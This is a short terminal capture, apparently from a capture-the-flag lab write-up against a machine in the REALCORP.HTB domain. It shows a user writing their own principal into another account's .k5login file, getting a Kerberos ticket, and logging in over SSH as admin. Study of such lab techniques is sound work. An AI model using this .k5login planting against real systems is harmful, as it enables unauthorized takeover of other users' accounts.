 [j.nakazawa@srv01 ~]$ echo 'j.nakazawa@REALCORP.HTB' > /var/log/squid/.k5login
[j.nakazawa@srv01 ~]$ cat /var/log/squid/.k5login
j.nakazawa@REALCORP.HTB
[j.nakazawa@srv01 ~]$
admin@srv01:~ 238
❯ kinit j.nakazawa
Password for j.nakazawa@REALCORP.HTB:
❯ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: j.nakazawa@REALCORP.HTB
Valid starting       Expires              Service principal
06/15/2021 15:35:29  06/16/2021 15:35:29  krbtgt/REALCORP.HTB@REALCORP.HTB
❯ ssh -o GSSAPIAuthentication=yes -o GSSAPIDelegateCredentials=yes -o GSSAPIServerIdentity=srv01.realcorp.htb admin@REALCORP.HTB
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Jun 15 11:06:02 2021
[admin@srv01 ~]$ id
uid=1011(admin) gid=1011(admin) groups=1011(admin),23(squid) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[admin@srv01 ~]$